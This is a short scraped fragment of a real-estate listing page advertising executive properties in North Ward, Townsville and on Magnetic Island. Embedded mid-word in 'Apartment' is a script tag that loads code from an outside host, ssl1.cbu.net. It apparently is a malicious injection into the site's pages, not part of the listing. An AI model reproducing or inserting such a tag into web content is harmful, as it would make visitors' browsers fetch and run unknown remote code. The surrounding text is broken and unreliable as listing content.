 EXECUTIVE PROPERTIES IN NORTH WARD TOWNSVILLE and ON MAGNETIC ISLAND Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 5